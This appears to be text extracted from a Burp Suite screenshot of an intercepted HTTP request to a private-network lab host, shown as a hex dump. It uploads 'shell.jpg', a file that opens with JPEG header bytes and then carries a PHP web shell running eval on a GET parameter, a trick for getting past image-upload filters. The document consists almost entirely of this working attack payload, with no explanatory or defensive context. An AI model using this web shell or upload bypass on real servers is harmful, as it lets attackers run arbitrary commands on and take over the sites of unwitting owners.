 Request to http://192.168.17.166:81
Forward Drop Intercept is on Action
Raw Params Headers Hex
18 6e 74 2d 54 79 70 65 3a 20 6d 75 6c 74 69 70 61 nt-Type: multipa
19 72 74 2f 66 6f 72 6d 2d 64 61 74 61 3b 20 62 6f rt/form-data; bo
1a 75 6e 64 61 72 79 3d 2d 2d 2d 2d 2d 2d 2d 2d 2d undary=---------
1b 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
1c 2d 2d 38 35 30 37 32 38 30 37 34 32 30 38 34 35 --85072807420845
1d 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 Content-Length
1e 3a 20 33 32 37 0d 0a 43 6f 6e 6e 65 63 74 69 6f : 327Connectio
1f 6e 3a 20 63 6c 6f 73 65 0d 0a 55 70 67 72 61 64 n: closeUpgrad
20 65 2d 49 6e 73 65 63 75 72 65 2d 52 65 71 75 65 e-Insecure-Reque
21 73 74 73 3a 20 31 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d sts: 1------
22 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
23 2d 2d 2d 2d 2d 2d 2d 38 35 30 37 32 38 30 37 34 -------850728074
24 32 30 38 34 35 0d 0a 43 6f 6e 74 65 6e 74 2d 44 20845Content-D
25 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d isposition: form
26 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 75 70 6c -data; name="upl
27 6f 61 64 5f 66 69 6c 65 22 3b 20 66 69 6c 65 6e oad_file"; filen
28 61 6d 65 3d 22 73 68 65 6c 6c 2e 6a 70 67 22 0d ame="shell.jpg"
29 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 69 Content-Type: i
2a 6d 61 67 65 2f 6a 70 65 67 0d 0a 0d 0a ff d8 ff mage/jpegÿØÿ
2b e0 00 10 4a 46 49 46 00 01 01 01 00 48 3c 3f 70 à□JFIF□□□H<?p
2c 68 70 20 40 65 76 61 6c 28 24 5f 47 45 54 5b 27 hp @eval($_GET['
2d 63 27 5d 29 3b 20 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d c']); ?>------
2e 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------